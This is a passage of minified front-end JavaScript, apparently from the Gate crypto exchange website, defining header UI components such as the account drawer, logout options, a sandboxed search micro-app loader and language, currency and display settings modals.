16px;"],et),ts=(0,l.ZP)(o.rU).withConfig({displayName:"style__NavContainerUser",componentId:"sc-d770420e-1"})(["display:flex;align-items:center;"]),td=l.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-d770420e-2"})(["color:var(--color-text-text-secondary);"]),tp=(0,l.ZP)(ei).withConfig({displayName:"style__UserAccountInnerDraw",componentId:"sc-d770420e-3"})(["padding:12px;border-radius:8px;"]),th=()=>{let{t:e}=(0,a.Jv)(),t=(0,eT.oj)(),{isTestnet:n}=(0,T.jG)(),{uid:r,tier:l,user_avatar:c,user_nick:s,currencyUnit:d,isVip:p,isTrial:h,allTradeDisplay:u,totalAssetsDisplay:x}=B(),{hiddenPersonalInfo:m,hiddenPersonalInfoAvatar:g}=(0,T.M8)(),f=(0,D.V)({timeout:500}),v=(0,N.useCallback)(t=>{t.preventDefault(),t.stopPropagation(),f.copy(r),(0,eN.c0)({type:"success",message:e("header.Copied successfully")})},[f,e,r]);return g?null:(0,i.jsxs)(tc,{children:[(0,i.jsx)(ts,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsxs)(e3,{isVip:p,keyNumber:l,bgPosition:"sidebar",visible:p,children:[(0,i.jsxs)(Y,{$top:13,$left:12,children:[p&&(0,i.jsx)(L.M,{isDark:!0,fw:700,children:"Gate VIP".concat(l)}),p&&h&&(0,i.jsx)(L.B,{isDark:!0,children:e("header.trial_card")})]}),(0,i.jsx)(eD,{width:"36px",height:"36px",userAvatar:c,canJump:!1}),(0,i.jsxs)(X,{$isVip:p,children:[(0,i.jsx)(K,{$isInDrawer:!0,children:s}),(0,i.jsxs)(Q,{$isInDrawer:!0,children:[(0,i.jsxs)(ee,{children:["UID: ",r]}),(0,i.jsx)(eV,{code:"icon-12px-fuzhi",onClick:v})]})]}),!p&&(0,i.jsx)(o.rU,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsx)(G,{code:"icon-16px-jiantou-you",$size:16,$color:"var(--color-icon-icon-tertiary)","aria-hidden":"true"})})]})}),(0,i.jsx)(er,{$hidden:m,children:(0,i.jsxs)(tp,{children:[(0,i.jsxs)(ea,{children:[(0,i.jsx)(td,{children:e("TradingVolume")}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(es,{children:u||"0.00"}),(0,i.jsx)(ed,{children:d})]})]}),(0,i.jsxs)(ea,{children:[(0,i.jsx)(td,{children:e("TotalAsset")}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(es,{children:x||"0.00"}),(0,i.jsx)(ed,{children:d})]})]})]})})]})},tu=l.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-66cb37a9-0"})(["display:flex;align-items:center;justify-content:space-between;width:100%;"]),tx=l.ZP.div.withConfig({displayName:"style__LogoutName",componentId:"sc-66cb37a9-1"})(["font-size:14px;color:var(--color-text-text-primary);"]),tm=l.ZP.div.withConfig({displayName:"style__StyledDivider",componentId:"sc-66cb37a9-3"})(["height:1px;background-color:var(--color-line-divider-strong);margin:0 16px;"]),tg=function(){let{scrollContainerRef:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,N.useState)(null),{t:r}=(0,a.Jv)(),[o,l]=(0,N.useState)(!1),c=(0,eT.oj)(),{hiddenLogout:s}=(0,T.M8)(),d=(0,N.useRef)(null);(0,N.useLayoutEffect)(()=>{null!==t&&(null==e?void 0:e.current)&&e.current.scrollTo({top:e.current.scrollHeight,behavior:"smooth"})},[t,e]);let p=(0,N.useCallback)(e=>{n(e===t?null:e)},[t]),h=(0,N.useCallback)(async()=>{l(!0),await (0,eL.v_Q)({url:ek.eP}),await (0,eW.$R)(),(0,eL.BTW)({langPrefix:c}),l(!1)},[c]);return s?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(tm,{}),(0,i.jsx)(eU.Z,{loading:o}),(0,i.jsxs)(tn,{visible:0===t,children:[(0,i.jsxs)(e8.rP,{onClick:()=>p(0),children:[(0,i.jsx)(e8.sN,{children:(0,i.jsx)(e8.qM,{children:r("Logout")})}),(0,i.jsx)(e8.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsxs)(e8.at,{ref:d,children:[(0,i.jsx)(tt.$$,{onClick:h,children:(0,i.jsx)(tu,{children:(0,i.jsx)(tx,{children:r("AllDevices")})})}),(0,i.jsx)(tt.$$,{onClick:()=>(0,eL.IfR)({langPrefix:c}),children:(0,i.jsx)(tu,{children:(0,i.jsx)(tx,{children:r("ThisDevice")})})})]})]})]})},tf=()=>{let{userInfoData:e}=(0,R.Eu)(),[t,n,r]=(0,e7.O)(),{user_avatar:a}=e,o=(0,N.useRef)(null);return(0,i.jsxs)(eO,{children:[(0,i.jsx)("div",{onClick:n,children:(0,i.jsx)(eD,{userAvatar:a,canJump:!1})}),(0,i.jsx)(e9.d,{visible:t,onClose:r,children:(0,i.jsxs)(e8.Cw,{ref:o,children:[(0,i.jsx)(th,{}),(0,i.jsx)(eM.Z,{}),(0,i.jsx)(tl,{}),(0,i.jsx)(tg,{scrollContainerRef:o})]})})]})};var tv=n(26422),ty=n(20450);let t_=(0,r.observer)(e=>{let{t}=(0,a.Jv)(),n=(0,eT.oj)(),{hiddenMultipleOrder:r,hiddenSpotOrder:l}=(0,T.M8)();return e.isLogin?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(s,{children:[(0,i.jsxs)(tv.k,{className:"assets-and-order-flex",style:{height:"100%"},children:[(0,i.jsxs)(o.XS,{children:[(0,i.jsxs)(o.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "wallet"}',children:[(0,i.jsx)(o.wo,{children:t("WalletTilte")}),(0,i.jsx)(o.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(d,{children:(0,i.jsx)(S,{})})]}),!r&&(0,i.jsxs)(o.XS,{children:[(0,i.jsxs)(o.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "order"}',children:[(0,i.jsx)(o.wo,{children:t("OrderTitle")}),(0,i.jsx)(o.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(d,{children:(0,i.jsx)(A,{})})]}),!l&&(0,i.jsx)(o.XS,{children:(0,i.jsx)(o.rU,{href:"".concat(n,"/myaccount/myorders"),rel:"nofollow noopener noreferrer","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"wallet","button_name":"spot_account"}',children:(0,i.jsx)(o.qV,{children:(0,i.jsx)(o.wo,{children:t("SportOrder")})})})})]}),(0,i.jsx)(e5,{})]}),(0,i.jsx)(tf,{}),(0,i.jsx)(ty.iz,{})]}):null})},95445:function(e,t,n){"use strict";n.r(t),n.d(t,{SearchModal:function(){return p}});var i=n(97458),r=n(37667),a=n(20450),o=n(31552),l=n(95408),c=n(71998);function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let d={name:"aggregated_search",entry:"/cdn/fe/micro-fe/prod/aggregated_search/index.html",container:"#gate_aggregated_search_container"};class p extends r.Component{async checkEntryAvailable(){let e=d.entry;try{let t;t=e.startsWith("http://")||e.startsWith("https://")?e:"".concat(window.location.origin).concat(e);let n=await fetch(t,{method:"HEAD",cache:"no-cache",signal:AbortSignal.timeout(5e3)}),i=n.ok;return i||o.k.warn("SearchModal entry check failed",void 0,{entry:t,originalEntry:e,status:n.status,statusText:n.statusText}),i}catch(t){return o.k.warn("SearchModal entry check error",void 0,{entry:e,error:(null==t?void 0:t.message)||String(t)}),!1}}setupErrorHandlers(){if(this.errorHandler||this.unhandledRejectionHandler)return;let e="aggregated_search";this.errorHandler=t=>{let n=t.message||"";if(!n.includes(e)){var i;if(!((null==(i=t.error)?void 0:i.stack)||"").includes(e))return}return t.preventDefault(),t.stopPropagation(),o.k.warn("SearchModal global error caught",void 0,{message:n}),!1},this.unhandledRejectionHandler=t=>{let n=t.reason,i=(null==n?void 0:n.message)||("string"==typeof n?n:String(n));(i.includes(e)||((null==n?void 0:n.stack)||"").includes(e))&&(t.preventDefault(),o.k.warn("SearchModal unhandled rejection caught",void 0,{reason:i}))},window.addEventListener("error",this.errorHandler,!0),window.addEventListener("unhandledrejection",this.unhandledRejectionHandler)}removeErrorHandlers(){this.errorHandler&&(window.removeEventListener("error",this.errorHandler,!0),this.errorHandler=null),this.unhandledRejectionHandler&&(window.removeEventListener("unhandledrejection",this.unhandledRejectionHandler),this.unhandledRejectionHandler=null)}async loadMicroApp(){if(this.entryCheckFailed)return void o.k.info("SearchModal entry check previously failed, skip loading");try{if(!await this.checkEntryAvailable()){this.entryCheckFailed=!0,o.k.warn("SearchModal entry not available, skip loading microApp",void 0,{entry:d.entry});return}this.setupErrorHandlers();let e=await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696));document.querySelector(d.container)&&await new Promise((t,n)=>{try{var i;this.microApp=e.loadMicroApp({...d,props:{g_lang:l.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList}},{sandbox:!0}),(null==(i=this.microApp)?void 0:i.mountPromise)?this.microApp.mountPromise.then(()=>{o.k.info("SearchModal microApp mounted successfully"),t()}).catch(e=>{if(o.k.warn("SearchModal microApp load failed",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp){try{var n,i;null==(n=(i=this.microApp).unmount)||n.call(i)}catch(e){}this.microApp=null}t()}):t()}catch(e){o.k.warn("SearchModal loadMicroApp sync error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null,t()}})}catch(e){o.k.warn("SearchModal loadMicroApp error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null}}componentDidMount(){let e=new URLSearchParams(window.location.search),t=(null==e?void 0:e.get("device_type"))||(0,c.getCookie)("device_type");this.microApp||this.props.hidden||t||this.loadMicroApp().catch(e=>{o.k.warn("SearchModal componentDidMount loadMicroApp error",void 0,{error:(null==e?void 0:e.message)||String(e)})})}componentWillUnmount(){this.removeErrorHandlers();try{var e,t;null==(t=this.microApp)||null==(e=t.unmount)||e.call(t)}catch(e){}this.microApp=null}componentDidUpdate(e){if(this.props.locale!==e.locale||this.props.curr_fiat!==e.curr_fiat||this.props.currFiatMarketRate!==e.currFiatMarketRate||this.props.defaultP2PFiat!==e.defaultP2PFiat||this.props.fiat_list!==e.fiat_list||this.props.lang_prefix!==e.lang_prefix||this.props.isDark!==e.isDark||this.props.coinIconVersionWhiteList!==e.coinIconVersionWhiteList){var t,n,i,r;if(this.microApp&&(null==(n=this.microApp)?void 0:null==(t=n.getStatus)?void 0:t.call(n))==="MOUNTED")try{null==(r=this.microApp)||null==(i=r.update)||i.call(r,{props:{g_lang:l.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList}})}catch(e){o.k.warn("SearchModal microApp update failed",void 0,{error:(null==e?void 0:e.message)||String(e)})}}}render(){return(0,i.jsx)("div",{children:(0,i.jsx)(a.jp,{style:{display:this.props.hidden?"none":"block"},id:"gate_aggregated_search_container",children:(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})})})})}constructor(e){super(e),s(this,"microApp",null),s(this,"errorHandler",null),s(this,"unhandledRejectionHandler",null),s(this,"entryCheckFailed",!1)}}},76442:function(e,t,n){"use strict";n.d(t,{$$:function(){return l},NX:function(){return p},ar:function(){return s},dR:function(){return c},nU:function(){return d},qz:function(){return o},rR:function(){return a},s6:function(){return u},uB:function(){return h}});var i=n(57669),r=n(81096);let a=i.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-3e3ce39f-0"})(["display:none;position:relative;@media screen and (max-width:992px){display:block;}::after{content:'';position:absolute;left:16px;bottom:0;width:90%;height:1px;background-color:var(--color-line-divider-strong);}"]),o=i.ZP.div.withConfig({displayName:"style__SideNavWrapper",componentId:"sc-3e3ce39f-1"})(["display:",";"],e=>{let{hidden:t}=e;return t?"none":"block"}),l=i.ZP.div.withConfig({displayName:"style__SideNavSecondContainer",componentId:"sc-3e3ce39f-3"})(["cursor:pointer;padding:0 32px;padding-inline-end:16px;font-size:14px;font-weight:400;color:var(--color-text-text-primary);",""],r.ND),c=(0,i.ZP)(l).withConfig({displayName:"style__SideNavThirdContent",componentId:"sc-3e3ce39f-4"})(["padding-left:48px;color:var(--color-text-text-primary);"]),s=i.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-3e3ce39f-6"})([""]),d=i.ZP.div.withConfig({displayName:"style__SideNavName",componentId:"sc-3e3ce39f-7"})(["font-size:14px;font-weight:400;display:flex;align-items:center;img{margin-left:4px;}"]),p=i.ZP.div.withConfig({displayName:"style__SideNavExtraLink",componentId:"sc-3e3ce39f-11"})(["display:flex;align-items:center;padding:12px 0 0;a{color:var(--color-text-text-secondary);}"]),h=i.ZP.div.withConfig({displayName:"style__ExtraLinkName",componentId:"sc-3e3ce39f-12"})(["font-size:12px;font-weight:400;color:var(--color-text-text-secondary);&:hover{color:var(--color-text-text-brand);}"]),u=i.ZP.div.withConfig({displayName:"style__ExtraLinkLine",componentId:"sc-3e3ce39f-13"})(["height:10px;width:1px;margin:0 15px;background-color:var(--color-text-text-secondary);"])},82894:function(e,t,n){"use strict";n.d(t,{C4:function(){return a},Jb:function(){return c},cX:function(){return l},k9:function(){return o}});var i=n(57669),r=n(41424);let a=i.ZP.a.withConfig({displayName:"style__ModalItem",componentId:"sc-6b60a89c-0"})(["display:flex;align-items:center;justify-content:space-between;height:56px;text-decoration:none;cursor:pointer;font-size:16px;font-weight:500;border-radius:6px;color:var(--color-text-text-primary);background-color:transparent;svg{color:",";}"],e=>{let{active:t}=e;return t?"var(--color-icon-icon-primary)":"var(--color-text-text-primary)"}),o=i.ZP.div.withConfig({displayName:"style__TitlePadding",componentId:"sc-6b60a89c-1"})(["padding-top:10px;"]),l=(0,i.ZP)(r.default).withConfig({displayName:"style__GateIconParkSuccess",componentId:"sc-6b60a89c-2"})(["width:20px;height:20px;color:var(--color-icon-icon-primary);"]),c=i.ZP.div.withConfig({displayName:"style__ModalItemTitleWithIcon",componentId:"sc-6b60a89c-3"})(["display:flex;align-items:center;gap:10px;"])},20800:function(e,t,n){"use strict";n.d(t,{cX:function(){return q.cX},RY:function(){return r.RY},sN:function(){return r.sN},ZH:function(){return r.ZH},qM:function(){return r.qM},rP:function(){return r.rP},C4:function(){return q.C4},Jb:function(){return q.Jb},ND:function(){return r.ND},at:function(){return r.at},l_:function(){return ew},Hg:function(){return eN},fv:function(){return eM},hE:function(){return r.hE},Cw:function(){return r.Cw},jJ:function(){return r.jJ},kw:function(){return ep},Hu:function(){return r.Hu},_U:function(){return er},dA:function(){return r.dA},lr:function(){return r.lr},IP:function(){return V},xd:function(){return r.xd},mn:function(){return r.mn},k9:function(){return q.k9}});var i,r=n(81096),a=n(97458),o=n(68638),l=n(96403),c=n(37667),s=n(22721),d=n(71760),p=n(40774),h=n(77096),u=n(55707),x=n(97515),m=n(87665),g=n(3089),f=n(29499),v=n(69186),y=n(41672),_=n(51982),j=n(93693),b=n(57669),w=n(41424);let k=b.ZP.div.withConfig({displayName:"style__SideOperatContainer",componentId:"sc-63cba708-0"})([""]),C=b.ZP.a.withConfig({displayName:"style__LangItem",componentId:"sc-63cba708-1"})(["text-decoration:none;cursor:pointer;font-size:14px;font-weight:500;padding:12px 32px;"," color:",";"],r.ND,e=>{let{active:t}=e;return t?"var(--color-text-text-brand)":"var(--color-text-text-primary)"}),I=(0,b.ZP)(C).attrs(()=>({as:"div"})).withConfig({displayName:"style__RateItem",componentId:"sc-63cba708-2"})(["display:inherit;"]),P=b.ZP.div.withConfig({displayName:"style__ChangeThemeBtn",componentId:"sc-63cba708-3"})(["cursor:pointer;"]),N=b.ZP.div.withConfig({displayName:"style__RiseLabel",componentId:"sc-63cba708-4"})(["margin:",";font-size:14px;font-weight:500;color:var(--color-text-text-primary);"],e=>{let{margin:t}=e;return void 0!==t?"0 ".concat(t,"px"):"unset"}),Z=b.ZP.div.withConfig({displayName:"style__SettingContent",componentId:"sc-63cba708-5"})(["width:100%;"]),M=b.ZP.div.withConfig({displayName:"style__SettingItem",componentId:"sc-63cba708-6"})(["cursor:pointer;display:flex;align-items:center;gap:10px;min-width:95px;padding:0 32px;min-height:40px;:hover{background-color:var(--color-bg-primary);}.mantine-Radio-label{display:block;}"]),T=b.ZP.div.withConfig({displayName:"style__ThemeIconWraper",componentId:"sc-63cba708-8"})(["position:relative;width:100%;height:100%;border-radius:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;background-color:var(--color-card-2);img{width:60%;height:60%;}"]),S=(0,b.ZP)(w.default).withConfig({displayName:"style__ThemeIconPark",componentId:"sc-63cba708-9"})(["width:16px;height:16px;color:var(--color-icon-icon-primary);"]);var z=((i={}).lang="0",i.rate="1",i.riseTime="2",i.riseColor="3",i.site="4",i),A=n(25987),D=n(56030),U=n(71998),W=n(27280),E=n(84196);let R=[{id:z.lang,value:z.lang,title:"LanguageMyaccountLeft"},{id:z.site,value:z.site,title:"header.region"},{id:z.rate,value:z.rate,title:"exchange rate"}],B=[{title:"Red for rise and green for fall",value:_.eV.risered,icon:(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:16})},{title:"Green for rise and red for fall",value:_.eV.risegreen,icon:(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:16})}],H=[{title:["change24h","change24h"],value:"24h"},{title:["UTC 00:00","北京时间8点"],value:"utc0"},{title:["UTC+8 00:00","北京时间0点"],value:"utc8"}],L=(e,t)=>B.filter(n=>n.value===_.eV.risered?e:n.value!==_.eV.risegreen||t),F=(e,t,n)=>H.filter(i=>"24h"===i.value?e:"utc0"===i.value?t:"utc8"!==i.value||n);var q=n(82894),$=n(29495),O=n(41484);let V=(0,s.observer)(e=>{let{onClose:t,modalType:n,visible:i,onchangeModalType:r}=e,{t:o,store:l,commonData:s}=(0,v.Jv)(),{userInfoData:p}=(0,x.Eu)(),{isLogin:h}=p,{currFiat:u,currencyRate:f,reftimeValue:j,handleChangeFiat:b,handleChangeReftime:w,riseColorValue:k,handleChangeRiseColor:C,handleChangeCurrencyRate:I,handleChangeLocale:P}=l,{showRedRiseOption:N,showGreenRiseOption:Z,show24hOption:M,showUtc0Option:T,showUtc8Option:S}=(0,O.O)(),D=(0,d.useRouter)(),{lang_list:B,fiat_list:H,sub_website_id:V}=s,[J]=(0,A.ac)(V),{hiddenSite:G}=(0,A.M8)(),{siteSettingsData:Y={}}=(0,m.hS)(),{website_list:X=[]}=Y,K=(0,c.useCallback)(e=>{e(),t()},[t]),Q=(0,g.oU)(e=>{P&&"function"==typeof P&&P(e),t()}),ee=(0,c.useCallback)((e,t)=>{t.preventDefault(),"tr"===e&&"turkey"!==J||(Q(e),(0,U.getCookie)("market_rise_color")||C("zh"===e?_.eV.risered:_.eV.risegreen))},[Q,C,J]),et=(0,c.useCallback)(()=>{let{locale:e,asPath:t}=D;return(0,a.jsx)(a.Fragment,{children:Object.keys(B).map(n=>{let i=n===e;return(0,a.jsxs)(q.C4,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>K(()=>ee(n,e)),active:i,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:[(0,a.jsx)("span",{children:B[n]}),i&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},n)})})},[K,ee,B,D]),en=(0,c.useCallback)(e=>{I(_.F$.open),b(e.fiat)},[I,b]),ei=(0,c.useCallback)(()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(y.ZP,{mode:"h5Vertical"}),H&&Object.values(H).map(e=>{let t=e.fiat===u&&f!==_.F$.open;return(0,a.jsxs)(q.C4,{onClick:()=>K(()=>en(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:[(0,a.jsx)("span",{children:"".concat(e.fiat," - ").concat(e.symbol)}),t&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.fiat)})]}),[K,u,f,H,en]),er=(0,c.useCallback)(()=>{let e=L(N,Z);return(0,a.jsx)("div",{children:e.map(e=>(0,a.jsxs)(q.C4,{onClick:()=>K(()=>C(e.value)),active:k===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"'.concat(e.value,'"}'),children:[(0,a.jsxs)(q.Jb,{children:[(0,a.jsx)("span",{children:o(e.title)}),e.icon]}),k===e.value&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[K,C,k,o,N,Z]),ea=(0,c.useCallback)(()=>{let e=F(M,T,S);return(0,a.jsx)(a.Fragment,{children:e.map(e=>(0,a.jsxs)(q.C4,{onClick:()=>K(()=>w(e.value)),active:j===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"'.concat(e.value,'"}'),children:[(0,a.jsx)("span",{children:o(e.title[0])}),j===e.value&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[K,w,j,o,M,T,S]),eo=(0,c.useCallback)(e=>{if(h)return void window.open(e.link,"_blank");window.location.href=e.link},[h]),el=(0,c.useCallback)(()=>G?null:(0,a.jsx)(a.Fragment,{children:Object.values(X).map(e=>{let t=e.id===V;return(0,a.jsxs)(q.C4,{onClick:()=>K(()=>eo(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:[(0,a.jsx)("span",{children:e.name}),t&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.id)})}),[G,X,V,K,eo]),ec=(0,c.useMemo)(()=>{let e=()=>(0,a.jsx)(W.mQ,{type:"secondary",styles:{tab:{boxShadow:"unset",color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}},value:n,onTabChange:e=>r(e),children:(0,a.jsx)(W.mQ.List,{style:{boxShadow:"unset"},children:R.map(e=>e.id===z.site&&G?null:(0,a.jsx)(W.mQ.Tab,{value:e.value,children:o(e.title)},e.id))})});return({[z.riseTime]:(0,a.jsx)(q.k9,{children:o("header.change_and_chart")}),[z.riseColor]:(0,a.jsx)(q.k9,{children:o("Rise/fall colour")}),[z.lang]:(0,a.jsx)(e,{}),[z.rate]:(0,a.jsx)(e,{}),[z.site]:(0,a.jsx)(e,{})})[n]},[G,n,r,o]);return(0,a.jsx)(E.u_,{styles:{modal:{minHeight:"auto !important",maxHeight:"calc(100% - 68px) !important",height:[z.lang,z.rate].includes(n)?"calc(100vh - 68px) !important":""},header:{paddingTop:"8px",paddingBottom:"0px",fontWeight:600,fontSize:"18px"},content:{WebkitOverflowScrolling:"touch"}},title:ec,h5FixedBottom:!0,type:"md",opened:i,mih:"20vh",onClose:t,children:{[z.riseTime]:(0,a.jsx)(ea,{}),[z.riseColor]:(0,a.jsx)(er,{}),[z.lang]:(0,a.jsx)(et,{}),[z.rate]:(0,a.jsx)(ei,{}),[z.site]:(0,a.jsx)(el,{})}[n]})});var J=n(82571),G=n(90261);let Y=()=>{let e=(0,J.a)("(min-width: 768px)"),[t,n]=(0,c.useState)(!1),[i,r]=(0,c.useState)(z.riseTime),{isAr:a}=(0,G.b)(),o=(0,c.useCallback)((t,i)=>()=>{e?i():(r(t),n(!0))},[e]);return{modalType:i,phoneModalVisible:t,operateIconDir:e?"icon-16px-jiantou-xia":a?"icon-16px-jiantou-zuo":"icon-16px-jiantou-you",min768:e,onchangeModalType:e=>r(e),onClickByMediaQuery:o,hidePhoneModalVisible:()=>n(!1)}};var X=n(70905),K=n(20022),Q=n(53600),ee=n(20816);let et=ee(()=>Promise.resolve().then(n.bind(n,41424)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../../../common/GateIconPark.js")]},ssr:!1}),en=(0,s.observer)(e=>{let{min768:t,hiddenLanguage:n,hiddenExchangeRate:i,hiddenSite:o,showMenu:l,handleChangeMenu:c,lang_list:s,locale:d,currFiat:p,LangComponent:h,RateComponent:u,SiteComponent:x,onClickByMediaQuery:m}=e,{t:g}=(0,v.Jv)(),{operateIconDir:f}=Y();return t?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(r.dA,{hidden:n,visible:l===z.lang,children:[(0,a.jsxs)(r.rP,{onClick:m(z.lang,()=>c(z.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:g("LanguageMyaccountLeft")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(h,{})})]}),!o&&(0,a.jsxs)(r.dA,{hidden:o,visible:l===z.site,children:[(0,a.jsxs)(r.rP,{onClick:m(z.site,()=>c(z.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:g("header.region")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(x,{})})]}),(0,a.jsxs)(r.dA,{hidden:i,visible:l===z.rate,children:[(0,a.jsxs)(r.rP,{onClick:m(z.rate,()=>c(z.rate)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-huishuaiv31"}),(0,a.jsx)(r.qM,{children:g("setting_exchange_rate")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u,{})})]})]}):(0,a.jsx)(r.dA,{hidden:n||i,visible:l===z.lang||l===z.rate,children:(0,a.jsxs)(r.rP,{onClick:m(z.lang,()=>c(z.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:"".concat((null==s?void 0:s[d])||"English"," / ").concat(p||"USD")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]})})});var ei=n(71480);let er=(0,s.observer)(e=>{let{onClose:t}=e,[n,i]=(0,c.useState)(null),[l,s,b]=(0,o.O)(),{t:W,store:E,commonData:R}=(0,v.Jv)(),{userInfoData:B}=(0,x.Eu)(),{isLogin:H}=B,{currFiat:L,currencyRate:F,reftimeValue:q,handleChangeFiat:J,handleChangeReftime:G,riseColorValue:ee,dark:et,handleChangeRiseColor:er,handleChangeCurrencyRate:ea,handleChangeLocale:eo}=E,el=(0,d.useRouter)(),{locale:ec="en"}=el,{lang_list:es,fiat_list:ed,sub_website_id:ep}=R,eh=(0,X.oj)(),[eu]=(0,A.ac)(ep),{changeTheme:ex}=(0,D.F)(),{operateIconDir:em,modalType:eg,onchangeModalType:ef,phoneModalVisible:ev,hidePhoneModalVisible:ey,onClickByMediaQuery:e_,min768:ej}=Y(),{showRedRiseOption:eb,showGreenRiseOption:ew,show24hOption:ek,showUtc0Option:eC,showUtc8Option:eI}=(0,O.O)(),{siteSettingsData:eP={}}=(0,m.hS)(),{website_list:eN=[]}=eP,eZ=(0,c.useCallback)(e=>{i(e===n?null:e)},[n]),eM=(0,g.oU)(e=>{eo&&"function"==typeof eo&&eo(e),t(),"tr"===e&&b()}),eT=(0,c.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==eu)return void 